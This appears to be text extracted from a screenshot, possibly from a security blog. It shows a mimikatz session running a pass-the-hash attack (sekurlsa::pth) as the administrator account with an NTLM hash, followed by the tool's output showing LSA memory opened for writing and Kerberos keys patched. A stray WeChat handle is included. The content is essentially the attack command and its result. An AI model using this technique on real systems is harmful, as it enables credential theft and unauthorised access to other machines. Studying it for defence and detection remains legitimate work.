 mimikatz # sekurlsa::pth /user:administrator /domain:workgroup /ntlm:ccef208c648
5269c20db2cad21734fe7
user    : administrator
domain  : workgroup
program : cmd.exe
impers. : no
NTLM    : ccef208c6485269c20db2cad21734fe7
  |  PID  3712
  |  TID  2084
  |  LSA Process is now R/W
  |  LUID 0 ; 1603619 (00000000:00187823)
  \_ msv1_0   - data copy @ 00000000003AD370 : OK !
  \_ kerberos - data copy @ 00000000019DEBB8
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 00000000019C59E8 (16) -> null
微信号: lemon-sec
mimikatz #